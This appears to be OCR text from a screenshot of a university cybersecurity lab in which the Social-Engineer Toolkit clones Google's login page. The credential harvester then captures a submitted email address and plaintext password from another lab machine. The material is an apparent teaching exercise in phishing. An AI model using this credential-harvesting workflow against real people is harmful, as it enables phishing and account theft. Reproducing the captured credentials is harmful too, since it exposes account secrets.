 Virtual Lab Access - CTCH 645 9
CTCH 645-KALI-10.11.130.36
CTCH 645-WINDOWS-10.11.13
vle.umgc.edu/#/client/Nzc3MjUAYwBzcWxzZXJ2ZXI=
Verify it's you
Applications Places System
Sun Feb 16, 13:34
Terminal
File Edit View Search Terminal Help
--------------------------------------------------------
**** Important Information ****
For templates, when a POST is initiated to harvest
credentials, you will need a site for it to redirect.
You can configure this option under:
/etc/setoolkit/set.config
Edit this file, and change HARVESTER_REDIRECT and
HARVESTER_URL to the sites you want to redirect to
after it is posted. If you do not set these, then
it will not redirect properly. This only goes for
templates.
--------------------------------------------------------
1. Java Required
2. Google
3. Twitter
set:webattack> Select a template:2
[*] Cloning the website: http://www.google.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
10.11.130.37 - - [16/Feb/2025 13:34:18] "GET / HTTP/1.1" 200 -
10.11.130.37 - - [16/Feb/2025 13:34:18] "GET /favicon.ico HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
PARAM: GALX=SJLCkfgaqoM
PARAM: continue=https://accounts.google.com/o/oauth2/auth?zt=ChRsWFBwd2JmV1hIcDhtUFdldzBENhIfVWsxSTdNLW9MdThibW1TMFQzVUZFc1BBaURuWmlRSQ%E2%88%99APsBz4gAAAAAUy4_qD7Hbfz38w8kxnaNouLcRiD3YTjX
PARAM: service=lso
PARAM: dsh=-7381887106725792428
PARAM: _utf8=â
PARAM: bgresponse=js_disabled
PARAM: pstMsg=1
PARAM: dnConn=
PARAM: checkConnection=
PARAM: checkedDomains=youtube
POSSIBLE USERNAME FIELD FOUND: Email=cst630@gmail.com
POSSIBLE PASSWORD FIELD FOUND: Passwd=cst630-2024$1
PARAM: signIn=Sign+in
PARAM: PersistentCookie=yes
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
10.11.130.37 - - [16/Feb/2025 13:34:28] "POST /ServiceLoginAuth HTTP/1.1" 302 -
root@KALI: ~
Terminal
Search
1:34 PM
2/16/2025